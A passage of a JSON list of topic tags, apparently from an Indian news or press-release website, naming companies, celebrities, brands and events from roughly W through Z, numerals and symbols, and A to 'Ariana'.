Kochi"},{"term":"WTO"},{"term":"WTTC"},{"term":"WWF India"},{"term":"Walmart Stores"},{"term":"Walnut"},{"term":"Warehousing"},{"term":"Washing machine"},{"term":"Water Heaters"},{"term":"Water Management"},{"term":"Water Parks"},{"term":"Water Purifiers"},{"term":"We Are Water foundation"},{"term":"Webinar"},{"term":"Wedding Exhibition"},{"term":"Wedding Photography"},{"term":"Wedding Store"},{"term":"Welfare"},{"term":"Welhome"},{"term":"Welingkar Institute"},{"term":"Welingkar Institute of Management"},{"term":"Wellness"},{"term":"Welspun"},{"term":"West Indies Cricket Board"},{"term":"Westside"},{"term":"Whistling Woods"},{"term":"White Frog Productions"},{"term":"Whiz Classical"},{"term":"Whiz Juniors"},{"term":"Wi Fi"},{"term":"WiFi solution"},{"term":"Wife"},{"term":"Windows"},{"term":"Winners"},{"term":"Winter Warmer Festival"},{"term":"Winter collection"},{"term":"Winter wear"},{"term":"Winters"},{"term":"Wipro Consumer Care"},{"term":"Wisdom Tree"},{"term":"Women Economic Forum"},{"term":"Womens Fashion"},{"term":"Wood Parquet"},{"term":"Working professionals"},{"term":"Workplace"},{"term":"Workwear"},{"term":"World Arthritis Day"},{"term":"World Disability Day"},{"term":"World HRD Congress"},{"term":"World Photography Day"},{"term":"World Toilet Day"},{"term":"World Tour"},{"term":"World Travel Awards"},{"term":"Wraps"},{"term":"Wynk Music"},{"term":"XL Catlin"},{"term":"XLRI Campus"},{"term":"XLRI Jamshedpur"},{"term":"Xoxoday"},{"term":"YMCA"},{"term":"YOGA Day"},{"term":"YOLO Life"},{"term":"Yamaha Fascino"},{"term":"YamahaFascino Miss Diva 2016"},{"term":"Yamuna Expressway"},{"term":"Yatra"},{"term":"Yauatcha Bengaluru"},{"term":"Yeh Hai Mohabbatein"},{"term":"Yellow Diamond"},{"term":"Yo Yo Honey Singh"},{"term":"Youth"},{"term":"Youth Career Accelerator"},{"term":"ZEE Jaipur Literature Festival"},{"term":"ZEE LIVE"},{"term":"ZEEL"},{"term":"ZERODHA"},{"term":"ZF"},{"term":"Zaheer Khan"},{"term":"Zandu Balm"},{"term":"Zayn Malik"},{"term":"Zebronics India"},{"term":"Zee Entertainment Enterprises"},{"term":"Zeenat Aman"},{"term":"Zehen"},{"term":"Zica"},{"term":"Zindagi ki Mehek"},{"term":"Zinnov"},{"term":"Ziox Mobiles"},{"term":"Zip"},{"term":"Zippo"},{"term":"Zomato"},{"term":"Zoomcar"},{"term":"Zoya"},{"term":"Zoya Akhtar"},{"term":"agri logistics"},{"term":"analytica Anacon India"},{"term":"championship"},{"term":"coconut"},{"term":"coffee lovers"},{"term":"combination skin"},{"term":"confectionery"},{"term":"death Anniversary"},{"term":"devices"},{"term":"diabetic"},{"term":"digital imaging"},{"term":"digitalLEARNING"},{"term":"eBay India"},{"term":"fragrance"},{"term":"fragrances"},{"term":"fruits"},{"term":"goalkeeper"},{"term":"hd images"},{"term":"headphone"},{"term":"i exceed"},{"term":"iAugmentor"},{"term":"iAugmentor Labs"},{"term":"iCare"},{"term":"images of"},{"term":"instagram"},{"term":"makaan"},{"term":"mangos"},{"term":"marathi"},{"term":"mattress"},{"term":"meaning"},{"term":"mobile payment"},{"term":"mobile phone"},{"term":"mobile technology"},{"term":"mytaxiindia"},{"term":"pageant"},{"term":"photoshoot"},{"term":"pics"},{"term":"poetry"},{"term":"scooter"},{"term":"seed funding"},{"term":"surgeons"},{"term":"tV Campaign"},{"term":"taxation"},{"term":"tie up"},{"term":"wallpapers"},{"term":"​"},{"term":"​ Kemps Corner"},{"term":"​ The Seven Sacred Rivers of Hinduism"},{"term":"#ConnectedSheCan"},{"term":"#PreciousLikeGold: This Rakshabandhan"},{"term":"\u0026 TV"},{"term":"\u0026pictures"},{"term":"\u0026tv ganga"},{"term":"'"},{"term":"(Davman Technology Services"},{"term":"-Fire Safety Awareness Exhibition"},{"term":". Technology"},{"term":".Fashion"},{"term":"10 Commandments"},{"term":"101 Mall"},{"term":"101India"},{"term":"108 Divya  Desa"},{"term":"108 Divya Desa Dharshan"},{"term":"10K Global Run"},{"term":"10i Commerce Service"},{"term":"10on10"},{"term":"16 leaves"},{"term":"18th Media Ventures"},{"term":"1947 Partition"},{"term":"1GB for All"},{"term":"1to1Help"},{"term":"20 Colours"},{"term":"200 Not OutLiveMoreWithSachin"},{"term":"2017 HSE INDIA"},{"term":"20MP Dual Front Camera"},{"term":"21 Gun Salute Vintage Car Rally"},{"term":"24 SEVEN"},{"term":"24h"},{"term":"25thConvergence India 2017"},{"term":"2K Games"},{"term":"302R"},{"term":"31st INTERNATIONAL SURAJKUND MELA"},{"term":"3D post processing services"},{"term":"3Dexter"},{"term":"3M India"},{"term":"3rd Rock Entertainment"},{"term":"3rdrock"},{"term":"3scale"},{"term":"4500 Lumens"},{"term":"48East"},{"term":"4G Global Performers"},{"term":"4G network"},{"term":"4G networks"},{"term":"4GTM"},{"term":"4TiGO"},{"term":"4X DATA"},{"term":"4th Dimensions"},{"term":"4th Women Leadership"},{"term":"50 screens"},{"term":"5050 Mathri Masti"},{"term":"58th National Exhibition of Art"},{"term":"59th Annual GRAMMY Awards"},{"term":"59th GRAMMY Awards"},{"term":"5Groningen"},{"term":"5th PU Tech"},{"term":"61st Annual Convocation"},{"term":"68th Republic Day"},{"term":"72 A320neo aircraft"},{"term":"72 Bar"},{"term":"720P Wireless Alarm Camera"},{"term":"75F"},{"term":"77100 12345"},{"term":"7D Car Floor Mat"},{"term":"7th pay commission"},{"term":"8K Miles Software"},{"term":"8K Miles Software Services"},{"term":"8minutes Future Energy"},{"term":"92.7 BIG FM"},{"term":"93.5 Red FM"},{"term":"935 BIg FM"},{"term":"935 Red FM"},{"term":"9XM"},{"term":"9XM Selfiesh"},{"term":"9XM Stardum"},{"term":"9XM selfiesh challenge"},{"term":"@home"},{"term":"A Billion Colour Story"},{"term":"A Flying Jatt"},{"term":"A KATHAK DANCE"},{"term":"A Mosaic"},{"term":"A R Rahman"},{"term":"A R Rahman’"},{"term":"A R Raihanah"},{"term":"A+ MEDI ART"},{"term":"A+ MediArt"},{"term":"A1"},{"term":"A320"},{"term":"A380"},{"term":"AA GAYA HERO"},{"term":"AAA Hospitality Group"},{"term":"AABC"},{"term":"AADHAR"},{"term":"AADHAR number"},{"term":"AAHAR"},{"term":"AAPI"},{"term":"AAREN"},{"term":"AAROHAN"},{"term":"AAS"},{"term":"AAS Excellence Awards 2016"},{"term":"AASRA"},{"term":"AB Fashion Collezione"},{"term":"AB Volvo"},{"term":"ABC Desi"},{"term":"ABC SAL"},{"term":"ABCM"},{"term":"ABEC Exhibitions and Conferences"},{"term":"ABHIJEET AROON"},{"term":"ABNL"},{"term":"ABPVS"},{"term":"ABSAMC"},{"term":"ACBS Team Snooker Championship"},{"term":"ACC"},{"term":"ACCESS Health International"},{"term":"ACE Group"},{"term":"ACE tennis"},{"term":"ACG NBA Jump"},{"term":"ACG Worldwide"},{"term":"ACK Media"},{"term":"ACM 9"},{"term":"ACME"},{"term":"ACT Group"},{"term":"ACTIVEWEAR COLLECTION"},{"term":"ACs"},{"term":"ADC"},{"term":"ADEC"},{"term":"ADEX"},{"term":"ADGAS Certificate"},{"term":"ADHD disorder"},{"term":"ADHM 2016"},{"term":"ADIB"},{"term":"ADIYOGI"},{"term":"ADODDLE"},{"term":"ADSTEFAN 2017"},{"term":"AE DIL HAI MUSKHIL"},{"term":"AE Tollway"},{"term":"AEC120 Antenna Ceiling AP"},{"term":"AEPC"},{"term":"AEROINDIA 2017"},{"term":"AFI"},{"term":"AFTERSTORIES"},{"term":"AGL"},{"term":"AGLC 2016Tata Quality of Life"},{"term":"AGNI"},{"term":"AGS Health"},{"term":"AGS Transact Technologies"},{"term":"AHAGLOW"},{"term":"AHLL"},{"term":"AHS"},{"term":"AHUK"},{"term":"AIA Group"},{"term":"AIAA"},{"term":"AIADMK"},{"term":"AIATA"},{"term":"AIBIF"},{"term":"AIC"},{"term":"AICB"},{"term":"AIDS Healthcare Foundation"},{"term":"AIFF"},{"term":"AIFI"},{"term":"AIFW"},{"term":"AIFW 17"},{"term":"AIIM"},{"term":"AIM"},{"term":"AIM Television"},{"term":"AIMRA"},{"term":"AIMS"},{"term":"AIP5 Wireless Bridge"},{"term":"AISATS"},{"term":"AISHWARYA BHENDE"},{"term":"AISS"},{"term":"AITA"},{"term":"AITA Selection Committee"},{"term":"AIU"},{"term":"AJNARA CITY"},{"term":"AK Clinics"},{"term":"AK Mishra Art of Success"},{"term":"AK Ramanujan"},{"term":"AK47"},{"term":"AKFI"},{"term":"AKHIL SACHDEVA"},{"term":"AKIRA"},{"term":"ALBATHA Group of Sharjah"},{"term":"ALCHEMY OF COLOURS"},{"term":"ALECSO"},{"term":"ALIF"},{"term":"ALLEN Career Institute"},{"term":"ALT"},{"term":"ALTBalaji"},{"term":"ALUCAST 2016"},{"term":"AM4 Ryzen Compatible Motherboards"},{"term":"AMAf"},{"term":"AMC contracts"},{"term":"AMFI"},{"term":"AMG SLC 43"},{"term":"AMHU"},{"term":"AMIDT Group"},{"term":"AML"},{"term":"AMRL SEZ"},{"term":"AMTEX"},{"term":"ANAYA"},{"term":"ANDA"},{"term":"ANHAD"},{"term":"ANIMATED Series"},{"term":"ANNOUNCEMENT"},{"term":"ANNUAL FEST"},{"term":"ANOVA"},{"term":"ANSYS"},{"term":"ANUGRIHITA"},{"term":"AO Smith"},{"term":"AO Smith water purifier"},{"term":"AOC TV"},{"term":"AOF"},{"term":"AOH member"},{"term":"AOL"},{"term":"AOR"},{"term":"AORUS X370"},{"term":"APAC"},{"term":"APAC Effie Awards 2016"},{"term":"APAI Awards 2016"},{"term":"APB"},{"term":"APEROL Spritz"},{"term":"APEX 2016"},{"term":"API Development"},{"term":"APJ Abdul Kalam"},{"term":"APS Cosmetofood"},{"term":"ARADHANA INSTITUTE OF BHARATNATYAM"},{"term":"ARCHICAD"},{"term":"ARGUS Developer"},{"term":"ARLYS"},{"term":"ARM Solutions"},{"term":"AROGYA EXPO"},{"term":"ARRIS"},{"term":"ARRIS International"},{"term":"ARWU"},{"term":"AS Rao Nagar Hyderabad"},{"term":"ASAM"},{"term":"ASE"},{"term":"ASEAN India Digital Partnership"},{"term":"ASEAN Markets"},{"term":"ASHWAMEDHA"},{"term":"ASICS"},{"term":"ASICS Tiger"},{"term":"ASIRT"},{"term":"ASISC"},{"term":"ASML"},{"term":"ASPA"},{"term":"ASPL"},{"term":"ASRock"},{"term":"ASSE"},{"term":"ASSOCHAM National Summit"},{"term":"ASTON MARTIN"},{"term":"ASUS VivoBook R558UQ"},{"term":"ATC"},{"term":"ATDC"},{"term":"ATDF"},{"term":"ATGC"},{"term":"ATM 2016"},{"term":"ATMC"},{"term":"AU Jaipur Marathon"},{"term":"AU Small Finance Bank"},{"term":"AUM"},{"term":"AUST"},{"term":"AV Test"},{"term":"AVR SWARNA MAHAL"},{"term":"AVX Series"},{"term":"AWARNESS RUN"},{"term":"AWATAR"},{"term":"AWFIS"},{"term":"AWIM India"},{"term":"AWS Cloud"},{"term":"AWS Marketplace"},{"term":"AWS Mobility Awards"},{"term":"AXA"},{"term":"AYURVEDIC AROMATHERAPY MASSAGE OIL"},{"term":"AZFA"},{"term":"Aadarak"},{"term":"Aadarsh Choudhary"},{"term":"Aadhaar Number"},{"term":"Aadhaar fingerprint"},{"term":"Aadi Sale"},{"term":"Aahan Tribal Development Foundation"},{"term":"Aahar 2017"},{"term":"Aakar"},{"term":"Aakhri Sauda The Last Deal"},{"term":"Aam Dukandaar"},{"term":"Aamby Valley City"},{"term":"Aamir Khan"},{"term":"Aamrus"},{"term":"Aarambh"},{"term":"Aarogyam Energy Jewellery"},{"term":"Aarohi Blood Bank"},{"term":"Aarone Group"},{"term":"Aarti Tilak ceremony"},{"term":"Aasaanjob"},{"term":"Aasha Cancer Hospital"},{"term":"Aashima Mehta"},{"term":"Aashirvaad Sugar"},{"term":"Aashna Cloudtech"},{"term":"Aasif Shaikh"},{"term":"Ab Daudega Hindustan"},{"term":"Ab India Peeyega Achcha"},{"term":"Abaran Timeless Jewellery"},{"term":"Abbas Mustan"},{"term":"Abby Award"},{"term":"Abdul Aziz"},{"term":"Abhas Joshi"},{"term":"Abhay Kshetram"},{"term":"Abhibus"},{"term":"Abhimanyu Lal"},{"term":"Abhishek Bachhan"},{"term":"Abhishek Bansal"},{"term":"Abhishek Gupta"},{"term":"Abhishek Mallik"},{"term":"Abhishek Matlotia"},{"term":"Abhishek Rege"},{"term":"Ability Awards"},{"term":"Abraham Lincoln"},{"term":"Abrasives"},{"term":"Absolute Specialties"},{"term":"Abu Dhabi Cooperative Society"},{"term":"Abu Dhabi Education Council"},{"term":"Abu Dhabi Future Energy Company"},{"term":"Abu Dhabi Islamic Bank"},{"term":"Abu Dhabi Sports Council"},{"term":"Academic Ranking of World Universities"},{"term":"Academy for Training in Genomics and Clinical application"},{"term":"Academy of Indian Marketing"},{"term":"Acapella video"},{"term":"Accel Partners"},{"term":"Access Development Services"},{"term":"Accessory Jewellery"},{"term":"Acche Din"},{"term":"Accommodation"},{"term":"Accomodation"},{"term":"Accountants"},{"term":"Accredited"},{"term":"Accredited Training Center"},{"term":"Ace Interviews"},{"term":"Ace Sprinter"},{"term":"Acetech"},{"term":"Acetech exhibition"},{"term":"Achal Raina"},{"term":"Acharya Balkrisha"},{"term":"Acne Cream"},{"term":"Acropolis Mall"},{"term":"Actimedia"},{"term":"Active Antenna Unit"},{"term":"Active Detection and Response"},{"term":"Actor Madhavan"},{"term":"Actor Surya"},{"term":"Actress Divya Khosla Kumar"},{"term":"Actress Priya"},{"term":"Actress Rashi Khanna"},{"term":"Actress Regina Cassandra"},{"term":"Actress Samantha"},{"term":"Actress Shweta Khanduri"},{"term":"Actress Soujanya"},{"term":"Actress Sumann"},{"term":"Actress Tejaswi"},{"term":"Ad Film"},{"term":"Ad monetization"},{"term":"AdBooba"},{"term":"AdTech firm"},{"term":"Adani Enterprises"},{"term":"Adani Green Energy"},{"term":"Adani Group"},{"term":"Adani Institute"},{"term":"Adani Realty"},{"term":"Adarak"},{"term":"Additi Gupta"},{"term":"Adelaide"},{"term":"Adele"},{"term":"Adhar"},{"term":"Adhata Trust"},{"term":"Adhuna Bhabani"},{"term":"Adhunik Art Gallery"},{"term":"Aditi Ashok"},{"term":"Aditya Birla"},{"term":"Aditya Birla Fashion and Retail"},{"term":"Aditya Birla Financial Services Group"},{"term":"Aditya Birla Health Ride"},{"term":"Aditya Thackeray"},{"term":"Adlabs Imagica"},{"term":"Admission Test"},{"term":"Adnan Sami"},{"term":"Adobe India"},{"term":"Adoor"},{"term":"Adoor Gopalakrishnan"},{"term":"Adrak Chai"},{"term":"Adrak Powder"},{"term":"Adrobe"},{"term":"Adult Hearing Loss"},{"term":"Advance Metering Technology"},{"term":"Advance Mobile Health Unit"},{"term":"Advanced Agile"},{"term":"Advanced Angioplasty Centre"},{"term":"Advanced Capabilities"},{"term":"Advanced Emergency Care"},{"term":"Advanced Laser Therapy treatment"},{"term":"Advanced Program"},{"term":"Advanced Technology Consulting Service"},{"term":"Advanced Technology Consulting Services"},{"term":"Advertisements"},{"term":"Advertisers"},{"term":"Advertising Management"},{"term":"Advisory"},{"term":"Advocate Anuja Kapur"},{"term":"Advocate Faisal Kazi"},{"term":"Advocate Shelar"},{"term":"Adyar Cancer Institute"},{"term":"Ae Dil Hai Mushkil"},{"term":"Aequs Aerospace"},{"term":"Aesthetic Floral Range"},{"term":"Aesthetics Medispa"},{"term":"Aetna International"},{"term":"Affiliates"},{"term":"Affimity"},{"term":"Affle"},{"term":"Afghanistan"},{"term":"Afghanistan Premieres"},{"term":"Afkari"},{"term":"African beats"},{"term":"Afro Portuguese cuisine"},{"term":"Afterglow"},{"term":"Agarbatti"},{"term":"Agarbattis"},{"term":"Agarwal Movers Group"},{"term":"Agarwal Packers and Movers"},{"term":"Agastya International Foundation"},{"term":"Agency of Record"},{"term":"Agenda"},{"term":"Agenda Aaj Tak"},{"term":"Agent Pink"},{"term":"Agile"},{"term":"Agile Parking Solutions"},{"term":"Agile Software Development Conference"},{"term":"AgileNCR"},{"term":"Agra Music Festival"},{"term":"Agrawal Homeo Clinic"},{"term":"Agreements"},{"term":"Agri Commodity"},{"term":"Agri Hub"},{"term":"Agri Products"},{"term":"AgriCommodity"},{"term":"Agriculture Development Trust"},{"term":"Agriculture Minister"},{"term":"Agriculture Minsitry"},{"term":"Agro Chemical Industry"},{"term":"Agrochemical"},{"term":"Ahmedabad Educates School Children on Global Hand Washing Day"},{"term":"Ahran Chaudhary"},{"term":"Aicel Data"},{"term":"Air Cleaning"},{"term":"Air Force box"},{"term":"Air France"},{"term":"Air Fresheners"},{"term":"Air Fryer"},{"term":"Air India SATS Airport Services"},{"term":"Air India Tourism Quiz"},{"term":"Air Pegasus"},{"term":"Air Quality Monitor"},{"term":"Air Series"},{"term":"Air Ticket"},{"term":"Air cargo"},{"term":"Air dryers"},{"term":"AirAsia BIG"},{"term":"AirAsia Bloggers Community"},{"term":"AirAsia Group"},{"term":"Airbus"},{"term":"Airbus A320"},{"term":"Aircel Buddy Pack"},{"term":"Aircel Dialer Tune"},{"term":"Aircel Jodi Offer"},{"term":"Aircel Premier League"},{"term":"Aircel iPlayiWin"},{"term":"Aircraft Maintenance Engineering program"},{"term":"Aircrafts"},{"term":"Airlines Technology"},{"term":"Airplanes"},{"term":"Airtel 4G"},{"term":"Airtel Call Centre"},{"term":"Airtel Delhi Half Marathon 2016"},{"term":"Airtel Digital TV"},{"term":"Airtel Happy Hours"},{"term":"Airtel Hyderabad"},{"term":"Airtel Hyderabad Marathon 2016"},{"term":"Airtel bank"},{"term":"Airtel mobile SIM"},{"term":"Airwil Infra"},{"term":"Aishwariya Pissay"},{"term":"Ajay Devgn"},{"term":"Ajay Jasra"},{"term":"Ajay Singh"},{"term":"Ajay Sinha"},{"term":"Ajay Sinha \u0026 BUJAY"},{"term":"Ajay Sinha and Buzy"},{"term":"Ajay Thakur"},{"term":"Ajinkya Rahane"},{"term":"Ajman Free Zone"},{"term":"Ajman University of Science and Technology"},{"term":"Ajnara Daffodils"},{"term":"Ajuba Gramseva"},{"term":"Ajwain Paratha"},{"term":"Ajwain seeds"},{"term":"Akassh K Aggarwal"},{"term":"Aker"},{"term":"Akhil Bharatiya Paan Vikreta Sangathan"},{"term":"Akhil Bhartiya Bhansali Samaj"},{"term":"Akhil Bhartiya Terapanth Yuvak Parishad"},{"term":"Akhilesh Yadav"},{"term":"Akola"},{"term":"Aksa Beach"},{"term":"Akshar Power Yoga"},{"term":"Akshara Haasan"},{"term":"Akshay Thrithya"},{"term":"Akshay Wadhwa"},{"term":"Akshaya Patra"},{"term":"Akshaya Tritya"},{"term":"AkzoNobel"},{"term":"AkzoNobel India"},{"term":"Al Ahli Holding Group"},{"term":"Al Ansari Rewards"},{"term":"Al Islami Foods"},{"term":"Al Masraf Bank"},{"term":"Al Qassimi Hospital"},{"term":"Al Sharq Hospital"},{"term":"Al Tayer"},{"term":"AlMaha resort"},{"term":"Alan Rosling"},{"term":"Alankrita resorts"},{"term":"Alarm Bajne se Pehle Jaago Re"},{"term":"Alchemy"},{"term":"Aldo"},{"term":"Aleksandar Vucic"},{"term":"Alex Moura"},{"term":"Alex Scales"},{"term":"Alexandre Ziegler"},{"term":"Alfardan Group"},{"term":"Ali Abbas Zafar"},{"term":"Ali Basha"},{"term":"Alibaba Group"},{"term":"Alibaba Mobile"},{"term":"Alibag"},{"term":"Alisha Abdullah Racing Academy"},{"term":"Alkanet"},{"term":"All  India Association of Industries"},{"term":"All Cloud"},{"term":"All India Bidi Industry Federation"},{"term":"All India Business Council"},{"term":"All India Central Revenue Sports Meet"},{"term":"All India Confederation of the Blind"},{"term":"All India Football Association"},{"term":"All India Lifestyle Hospital and Clinic Ranking Survey"},{"term":"All India Mobile Retailers Association"},{"term":"All India Seminar"},{"term":"All India Tennis Association"},{"term":"All Ladies League"},{"term":"Allahabad"},{"term":"Allcargo Logistics"},{"term":"Allergic"},{"term":"Allergies"},{"term":"Alliance"},{"term":"Alliance Air"},{"term":"Alliston facility"},{"term":"Allots"},{"term":"Allsec Technologies"},{"term":"Alma Lasers"},{"term":"Alma Mater"},{"term":"Almond"},{"term":"Almond Fresh"},{"term":"Aloe Vera Face Wash"},{"term":"Aloevera"},{"term":"Aloevera Face Wash"},{"term":"Alopecia"},{"term":"Alpa Group"},{"term":"Alpenliebe Gold"},{"term":"Alpenliebe Juzt Jelly"},{"term":"Alpha Cloud solution"},{"term":"Alpha Corp"},{"term":"Alpha Design Technologies"},{"term":"Alpha Pro"},{"term":"Alphabetical art book"},{"term":"Alphacorp Development"},{"term":"Alsi"},{"term":"AlternaCare"},{"term":"Altimetrik"},{"term":"Alto 800"},{"term":"Altus Group"},{"term":"Alumni Connect"},{"term":"Always Brewing"},{"term":"Alzheimer"},{"term":"Alzheimer disease"},{"term":"Alzheimers"},{"term":"Alzheimers disease"},{"term":"Alzhemier"},{"term":"Amaara Milk Bank"},{"term":"Amadeus"},{"term":"Amadeus Revenue Management"},{"term":"Amandeep Hopital"},{"term":"Amandeep Hospital and Clinics"},{"term":"Amar Akbar Anthony"},{"term":"Amar Kaul"},{"term":"Amara Raja"},{"term":"Amara Raja Group"},{"term":"Amara Raja Skill Development Centre"},{"term":"Amaravati"},{"term":"Amaravati Global Music"},{"term":"Amaravati Global Music and Dance Festival"},{"term":"Amarinder S Dhaliwal"},{"term":"Amarula"},{"term":"Amateur Kabaddi Federation of India"},{"term":"Amazing Thailand"},{"term":"Amazing movie"},{"term":"Amazing offers"},{"term":"Amazon Gift Card"},{"term":"Amazon Gift Cards"},{"term":"Amazon Great Indian Festival"},{"term":"Amazon Great Indian Sale"},{"term":"Amazon India Couture Week 2015"},{"term":"Amazon Indian Fashion Week"},{"term":"Amazon Kindle"},{"term":"Amazon Office"},{"term":"Amazon Optimizer"},{"term":"Amazon Pantry"},{"term":"Amazon Pay"},{"term":"Amazon Payments"},{"term":"Amazon Prime Video India"},{"term":"Amazon Toy Store"},{"term":"Amazon Web Services Marketplace"},{"term":"Ambala"},{"term":"Ambarsari Dhol"},{"term":"Ambassador of Iceland"},{"term":"Ambee"},{"term":"Ambegaon"},{"term":"Ambi Pur Air Effects"},{"term":"Ambience Fashion Week"},{"term":"Ambit Capital"},{"term":"Ambrane India"},{"term":"Ambrosia Clinic"},{"term":"Ambuja Plus Proof"},{"term":"Amchoor"},{"term":"Amchur"},{"term":"American Astronautical Society"},{"term":"American British Surgical and Medical Centre"},{"term":"American Classic Platters"},{"term":"American Gothic"},{"term":"American Indepedence"},{"term":"American India Foundation"},{"term":"American Institute of Aeronautics and Astronautics"},{"term":"American Players"},{"term":"American TV maker"},{"term":"American Teen"},{"term":"American University"},{"term":"American fashionwear"},{"term":"American motorcycle"},{"term":"Amish Book"},{"term":"Amish Tripathi"},{"term":"Amit Aggarwal"},{"term":"Amit Bansal"},{"term":"Amit Bhatia"},{"term":"Amit Dutt"},{"term":"Amit Modi"},{"term":"Amit Yoran"},{"term":"Amitabh Bachchan scholarship"},{"term":"Amitabh Bhatia"},{"term":"Amitabh Bhattacharya"},{"term":"Amittrajit Ghosh"},{"term":"Amjad Ali Khan"},{"term":"Amla"},{"term":"Amla Fruit"},{"term":"Amnesty International"},{"term":"Amor"},{"term":"Ampliify Times Music Record"},{"term":"Amrapali"},{"term":"Amrapali Group"},{"term":"Amrapali Jewels"},{"term":"Amrita Rao"},{"term":"Amrita University"},{"term":"Amrita Vishwa Vidyapeetham"},{"term":"Amrood Leaves"},{"term":"Amruta Fadnavis"},{"term":"Amruta Khanvilkar"},{"term":"Amsterdam City West"},{"term":"Amsterdam India"},{"term":"Amsterdam Schiphol Airport"},{"term":"Amul Dairy"},{"term":"Amul Ghee"},{"term":"Amul Masterchef India Season"},{"term":"Amura Marketing Technologies"},{"term":"Amusement"},{"term":"Amusement Park"},{"term":"Amway Queen"},{"term":"Amy Jackson"},{"term":"Amyra Dastur"},{"term":"Anacon India"},{"term":"Anahata Yogshalahas"},{"term":"Analytics"},{"term":"Anamallai hills"},{"term":"Anamika VoiceMates"},{"term":"Anand Hearing Clinic"},{"term":"Anand Krishnamurthy"},{"term":"Ananya Birla"},{"term":"Anchal Singh"},{"term":"Anchor"},{"term":"Ancillary Art Activities"},{"term":"AndTV"},{"term":"Andheri Sports Complex"},{"term":"Andhra"},{"term":"Andhra Hospital"},{"term":"Andhra Pradesh Government"},{"term":"Andhra University"},{"term":"Andrea Fuder"},{"term":"Andreas Clementi"},{"term":"Android App"},{"term":"Android App Developer"},{"term":"Android Trojan Horse"},{"term":"Android smartphones"},{"term":"Android users"},{"term":"Aneel Murarka"},{"term":"Anerood Jugnauth"},{"term":"Anethum graveolens"},{"term":"Angad Arora"},{"term":"Angaraag Mahanta"},{"term":"Angel Broking"},{"term":"Angel Mehra"},{"term":"Angel Xpress Foundation"},{"term":"Angelique Foundation"},{"term":"Angoori bhabhi"},{"term":"Anil  Kumble"},{"term":"Anil Kothuri"},{"term":"Anil Sharma"},{"term":"Anil Thomas"},{"term":"Animal Frenzy Slip-ons Collection"},{"term":"Animal health care"},{"term":"Animal husbandry"},{"term":"Animated"},{"term":"Aniruddha Roy Chowdhury"},{"term":"Anise seeds"},{"term":"Anita Dongre"},{"term":"Anjali Hooda"},{"term":"AnjanaMisra"},{"term":"Anjani Mandal"},{"term":"Anjar"},{"term":"Anju Bobby"},{"term":"Anjum Chopra"},{"term":"Anjuman e Himayath e Islam"},{"term":"Ankhi Das"},{"term":"Ankit Tewari"},{"term":"Ankita Srivastava"},{"term":"Ankle Fracture"},{"term":"Ankur Capital"},{"term":"Anmol Malik"},{"term":"Anna Nagar"},{"term":"Anna University"},{"term":"Annesha Ghosh"},{"term":"Anniversary SALE"},{"term":"Annual 2016"},{"term":"Annual Awards"},{"term":"Annual Blood donation camp"},{"term":"Annual Edition"},{"term":"Annual Education Awards"},{"term":"Annual Fundraiser"},{"term":"Annual Future Generation Optical Transport Networks Summit"},{"term":"Annual Gold Award Ceremony"},{"term":"Annual Home and Happiness Festival"},{"term":"Annual Innovation Challenge"},{"term":"Annual Maintenance Service Contracts"},{"term":"Annual Official Language"},{"term":"Annual Playbotic IntraClass Competition"},{"term":"Annual Report"},{"term":"Annual Screen Actors Guild Awards"},{"term":"Annual Walkathon"},{"term":"Anokhi"},{"term":"Anoos"},{"term":"Anoos Electrolysis and Obesity"},{"term":"Ansal University"},{"term":"Anshuman Jha"},{"term":"Anshuman Mishra"},{"term":"Ansolar Daily Use Gel Cream"},{"term":"Antagonists"},{"term":"Anthelio"},{"term":"Anthelio Healthcare Solutions"},{"term":"Anthem"},{"term":"Anti Ageing"},{"term":"Anti Bacterial Neem"},{"term":"Anti Dandruff"},{"term":"Anti Dust Ceiling Fans"},{"term":"Anti Hunger"},{"term":"Anti Marks Treatment"},{"term":"Anti Money Laundering"},{"term":"Anti Obesity"},{"term":"Anti Wrinkle Cream"},{"term":"Anti aging"},{"term":"Anti tobacco"},{"term":"Anti-Virus"},{"term":"Antibiotic Awareness Week"},{"term":"Antibiotics"},{"term":"Antipollution masks"},{"term":"Antique rugs"},{"term":"Antonio Habas"},{"term":"Ants Trap"},{"term":"Anup Dhir"},{"term":"Anup KR"},{"term":"Anuradha SenGupta"},{"term":"Anurag Bedi"},{"term":"Anurag Kashyap"},{"term":"Anuraj Antil"},{"term":"Anushka Laul"},{"term":"Anushka Machanda"},{"term":"Anwar Ali"},{"term":"Anyahh"},{"term":"Apache Hadoop"},{"term":"Apama Streaming Analytics Platform"},{"term":"Aparna Bajpai"},{"term":"Aparna Sanyal"},{"term":"Apartment"},{"term":"Apartment 1303"},{"term":"Apartment Complex"},{"term":"Apcolite Advanced Emulsion"},{"term":"Apeejay Kolkata Literary Festival 2017"},{"term":"Apeejay Kolkata Literature Festival"},{"term":"Apernit Singh"},{"term":"Apex Brasil"},{"term":"Apna Dil Toh Awara"},{"term":"Apollo"},{"term":"Apollo Clinic"},{"term":"Apollo Cradle"},{"term":"Apollo Diagnostics"},{"term":"Apollo Gleneagles Hospital"},{"term":"Apollo Health and Lifestyle"},{"term":"Apollo Hospital Enterprise"},{"term":"Apollo JIYO"},{"term":"Apollo Medical Centres"},{"term":"Apollo Spectra Clinics"},{"term":"Apollo Tele Health Services"},{"term":"Apollo Tyres"},{"term":"Apollo White Dental"},{"term":"Apollo eDoc"},{"term":"AppSay"},{"term":"Apparel"},{"term":"Apparel Export Promotion Council"},{"term":"Apparels"},{"term":"Appetisers"},{"term":"Apple App Store"},{"term":"Apple Music"},{"term":"Apple Pay"},{"term":"Apple TV"},{"term":"Apple cider vinegar"},{"term":"Apple iPad Pro"},{"term":"Application Delivery Controller"},{"term":"Application Programming Interface"},{"term":"Appointed Actuary"},{"term":"AppsFlyer"},{"term":"Appy Fizz"},{"term":"Appzillon Mobile Banking"},{"term":"Apricots"},{"term":"Apricots Fruit"},{"term":"Apttus"},{"term":"Aqua G2"},{"term":"Aqua Power 4G"},{"term":"Aqua phobia"},{"term":"Aquarius"},{"term":"Arab Health 2017"},{"term":"Arab World"},{"term":"Arab World 2016"},{"term":"Arab countries"},{"term":"Arab tourists"},{"term":"Arabia CSR Forum"},{"term":"Arabia CSR Network"},{"term":"Arabian Courtyard Hotel \u0026 Spa"},{"term":"Arabian Travel Market 2016"},{"term":"Arago"},{"term":"Archana Astitwa"},{"term":"Archana Astitwa Awards 2017"},{"term":"Architect"},{"term":"Architecture"},{"term":"Architecture World Summit"},{"term":"Ardaas Shukrana"},{"term":"Ardh Satya"},{"term":"Argentine Tango troupe"},{"term":"Argentine tango"},{"term":"Ariana 